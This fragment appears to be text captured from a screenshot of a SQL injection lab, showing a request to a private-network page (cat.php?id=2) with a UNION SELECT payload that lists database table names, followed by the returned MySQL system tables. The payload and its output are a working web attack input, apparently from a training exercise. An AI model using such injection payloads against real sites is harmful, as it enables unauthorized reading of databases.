 192.168.56.102/cat.php?id=2 union select 1,table_name,3,4 from information_schema.tables
Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
picture: character_sets
CHARACTER_SETS
picture: collations
COLLATIONS
picture: collation_character_set_applicability
COLLATION_CHARACTER_SET_APPLICABILITY
picture: columns
COLUMNS
picture: column_privileges
COLUMN_PRIVILEGES
picture: engines